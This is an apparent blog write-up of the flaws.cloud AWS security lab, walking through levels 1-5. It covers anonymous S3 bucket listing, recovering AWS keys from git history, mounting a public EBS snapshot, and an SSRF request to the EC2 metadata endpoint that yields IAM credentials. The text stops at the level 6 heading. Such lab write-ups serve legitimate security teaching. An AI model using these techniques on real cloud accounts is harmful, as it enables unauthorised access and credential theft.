Flaws.cloud provides a perfect and easy platform for sharpening your cloud pentesting skills. This post is going to be complete flaws.cloud write up that will explain all six challenges on the platform one by one.
Flaws.cloud covers challenges with respect to IAM, ec2 and s3 services of was and provides a first hand insight into how to do penetration testing for cloud services.
Table of Contents
Flaws.cloud Task-1 Writeup
Vulnerability – Bucket’s listing has it’s listing permission set to “Everyone”
Description – Flaws.cloud allows anyone to perform action “s3:ListBucket” on the flaws.cloud bucket. This was what allowed to list all files and find the secret page. Only allow everyone “s3:GetObject” privileges, which is fine if you plan to publicly host the bucket as a web page.
Exploiting vulnerability task-1 Flaws.cloud
First of all list all buckets of the domain with the cloud_enum script. you can download the script from this GitHub repo. you can also install it in kali with apt-get install cloud_enum command.
cloud_enum -k flaws.cloud --disable-azure --disable-gcp
The found s3 buckets will be listed by the script.

Now, we can list the contents of the bucket with the following command. Remember, we do not have credentials for the account yet.
aws s3 ls s3://flaw.cloud/ --no-sign-request
There is a secret file as we can see. We can now download the file with cp(copy) command.
aws s3 cp s3://flaws.cloud/secret-dd02c7c.html . --no-sign-request
Now we can check the contents of the file with cat command.
cat secret-dd02c7c.html
Now we got the address for the second challenge.
http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloudFlaws.cloud Task-2 Writeup
Vulnerability – Open permissions to S3 bucket for all authenticated AWS users.
Description – Flaws.cloud opened permissions to “Any Authenticated AWS User”. They might mistakenly think this will only be users of their account, when in fact it means anyone that has an AWS account.
Exploiting vulnerability task-2 Flaws.cloud

First of all make an account on AWS with programmatic access and note down the keys. AWS is free to sign up for but requires a credit card. You can go to IAM and make a new user.

Now configure the profile on aws cli with the keys from the account.
Ensure that the user that you have created on aws has s3 full access or administrative access.

List the content of the S3 bucket with your profile.
aws s3 --profile ammar ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
Now similarly as in task 1, download the secret file and get the link for the next task.

http://level3-9afd3927f195e10225021a578e6f78df.flaws.cloudFlaws.cloud Task-3 Writeup
Vulnerability – Leaked AWS keys by accidentally committing them to git repo.
Description – The creator of the homepage pushed the git repository into the bucket hosting the page. In combination with careless handling of AWS credentials, attackers can now get valid credentials.
Exploiting vulnerability task-3 Flaws.cloud
List the contents of S3 bucket which lists a .git repo folder.
aws s3 ls s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud --profile ammar
Now download the git repo with the sync command.
aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud . --profile ammar
Get the details of commits with git log command. It gives a log message that the previous commit has access keys.
git log
Shift to the previous commit which has the access keys file.
git checkout 
Now cat out the access keys file.

Configure a new profile with the leaked credentials.

List down all S3 buckets associated with the account. we get the address of level 4 bucket.

2017-02-23 20:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 13:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 13:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 14:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 14:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 15:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
Flaws.cloud Task-4 Writeup
Vulnerability – Publicly accessible EC2 snapshots.
Description – The Sensitive information was made publicly accessible due to a public snapshot. Snapshot ID (long random string) is required to actually use the snapshot. With credentials found in a different way we were able to find out the ID and could enumerate the sharing permissions.
Exploiting vulnerability task-4 Flaws.cloud
Find the details of the user that we found in task 3.
aws --profile cloud sts get-caller-identity
List down all snapshots of the user credentials found earlier.
aws --profile cloud ec2 describe-snapshots --owner-id 975426262029 --region us-west-2
Create a new instance in EC2 from your console. Attach an extra volume and search for the snapshot with its ID. Attach that to volume.
SSH into the machine and then mount the volume with lsblk and mnt command.

Cat the contents of HTML document in var/www/html folder to get the next level URL.

Check the config folder of nginx to find the password file location.

Cat the content of the file and you will find the hashed password. But instead of trying to crack the hash let’s explore further in the machine.

In the home/ubuntu folder there is setupNginx file which stores the password in plain.

Use the credentials to log in, you will find the next-level link.

http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/Flaws.cloud Task-5 Writeup
Vulnerability – SSRF Allows EC-2 metadata to be accessed leaking secret information.
Description – The main problem in this level is the proxy not blocking requests to the metadata service. From the application development point of view, server-side request forgery (SSRF) vulnerability may be exploitable to gain access to secret data.
Exploiting vulnerability task-5 Flaws.cloud
Use the proxy to access the metadata of EC2 instance. The metadata URL is well known.
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/
Setup a new user profile as in the previous tasks. Open the aws credetials file and add the token manually to the profile.
nano ~./aws/credentials
Add this
aws_session_token = your token
List the contents of S3 Bucket and download all files with cp command.
aws s3 cp s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud . --recursive --profile cloud2
Now we can see ddcc78dd folder and there is HTML file in it which contains the credentials and link for the next level.

http://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud/ddcc78ff/Flaws.cloud Task-6 Writeup
